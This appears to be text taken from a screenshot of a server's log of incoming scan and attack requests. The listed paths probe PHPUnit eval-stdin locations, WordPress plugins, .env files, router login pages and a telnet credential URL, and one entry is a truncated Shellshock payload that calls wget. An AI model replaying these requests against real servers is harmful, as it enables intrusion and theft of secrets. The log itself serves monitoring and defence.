 Referrer
Scan
Attack
Usage
//dev/vendor/phpunit/phpunit/src[...]
//lib/phpunit/Util/PHP/eval-stdi[...]
//cms/vendor/phpunit/phpunit/src[...]
//lib/phpunit/phpunit/Util/PHP/e[...]
/top.htm
//vendor/phpunit/phpunit/src/Uti[...]
//api/vendor/phpunit/phpunit/src[...]
//panel/vendor/phpunit/phpunit/s[...]
//demo/vendor/phpunit/phpunit/sr[...]
//backup/vendor/phpunit/phpunit/[...]
//wp-content/plugins/mm-plugin/i[...]
//blog/vendor/phpunit/phpunit/sr[...]
/
//wp-content/plugins/jekyll-expo[...]
//admin/vendor/phpunit/phpunit/s[...]
//wp-content/plugins/dzs-videoga[...]
http://google.com
/.env
/.production
//site/.env
/.remote
//config/.env
/.local
/
/home.htm:23/telnet://admin:mail[...]
/554fcae493e564ee0dc75bdf2ebf94c[...]
/left.html
Incoming HTTP requests
/() { :;}; /bin/bash -c "wget -q[...]
/cgi-bin/index2.asp
/c
http://zaldamo.com
/top.htm
/home.htm
http://fofa.so
http://baidu.com
http://netcraft.com/survey
/
http://binance.com
/aview.htm
/admin/login.asp
/function.js
/wizard.htm
/boaform/admin/formLogin